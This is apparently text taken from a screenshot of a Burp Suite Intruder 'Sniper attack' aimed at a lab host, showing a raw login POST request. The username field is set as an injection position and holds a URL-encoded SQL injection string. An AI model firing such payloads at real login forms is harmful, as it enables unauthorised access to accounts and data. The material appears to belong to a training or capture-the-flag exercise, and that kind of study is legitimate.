 Sniper attack
Start attack
Target
http://10.10.45.4
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login.php HTTP/1.1
2 Host: 10.10.45.4
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.45.4
10 Connection: keep-alive
11 Referer: http://10.10.45.4/login.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 username=§%27%7C%7C%272%27%7C%7C%27§&password=a